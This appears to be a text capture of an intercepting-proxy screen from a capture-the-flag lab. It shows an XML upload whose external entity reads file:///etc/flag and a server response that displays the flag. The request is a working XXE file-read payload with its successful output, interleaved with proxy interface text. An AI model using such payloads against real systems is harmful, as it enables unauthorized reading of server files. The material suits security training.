 Request
Raw
Params
Headers
Hex
POST /upload.php HTTP/1.1
Host: hogwart-library.cybergym.lucideus.in
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://178.62.42.116:8086/upload.php
Content-Type: multipart/form-data;
boundary=---------------------------1960763126965294079735767992
Content-Length: 1394
Connection: close
Cookie: PHPSESSID=3d70044dfd46b6c3cc5a601084100f3b
Upgrade-Insecure-Requests: 1
-----------------------------1960763126965294079735767992
Content-Disposition: form-data; name="doc"; filename="payload.xml"
Content-Type: text/xml
<?xml version='1.0'?>
<!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/flag'>]>
<users>
<user>
<username>Harry</username>
<password>passwd1</password>
<name>Harry</name>
<email>harry@hogwart.com</email>
<group>&test;</group>
<intro>&test;</intro>
</user>
<user>
<username>Hermione</username>
<password>passwd2</password>
<name> Hermione</name>
<email>hermione@hogwart.com</email>
<group>CYGYM2020</group>
</user>
</users>
-----------------------------1960763126965294079735767992
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches
Response
Raw
Headers
Hex
HTML
Render
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 930
<!DOCTYPE html>
<html>
<head>
<link rel="stylesheet" href="style.css">
</head>
<body>
<b>Successfullyuploadeduserprofiles.</b><div class="topnav">
<a href="index.php">Home</a>
<a href="user.php">User</a>
<a class="active" href="upload.php">Upload</a>
<a href="about.php">About</a>
</div>
<h1>Uploadnewuserstothesystem</h1>
<p1>Youcancheckouttheformatexample<a href="sample.xml">here</a></p1><br>
<br>
<form action="" method="POST" enctype="multipart/form-data">
<input type="file" name="doc" />
<input type="submit" name="submit" value="Upload">
</form>
<div id="newuser"></div>
<p>Name:Harry</p>
<p>Email:harry@hogwart.com</p>
<p>Group:cygym{Horcrux:Secret</p>
<p>Intro:cygym{Horcrux:SecretsoftheDarkestArt}
</p><br>
<br>
<p>Name:Hermione</p>
<p>Email:hermione@hogwart.com</p>
<p>Group:CYGYM2020</p>
<br>
</body>
</html>
? < + >